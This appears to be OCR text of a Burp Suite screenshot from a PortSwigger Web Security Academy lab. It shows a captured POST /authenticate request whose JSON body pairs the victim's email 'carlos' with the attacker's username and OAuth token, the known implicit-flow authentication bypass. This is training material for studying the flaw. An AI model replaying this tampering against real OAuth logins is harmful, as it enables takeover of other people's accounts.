 Pretty Raw Hex \n Pre
1 POST /authenticate HTTP/2
2 Host: 0ade005b03cd65b48097eef100a50059.web-security-academy.net
3 Cookie: session=KCxU5h3VK56mQzNKxrlDBbMdxpyDPu1C
4 Content-Length: 111
5 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
6 Accept: application/json
7 Content-Type: application/json
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/110.0.5481.97 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Origin: https://0ade005b03cd65b48097eef100a50059.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0ade005b03cd65b48097eef100a50059.web-security-academy.net/oauth-c
allback
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18
19 {
"email":"carlos@carlos-montoya.net",
"username":"wiener",
"token":"Kg9rNLapWtDIzfISqlmIZVMFZJKu7t62_IImSwJCqQq"
}
1
2
3
4
5
6
7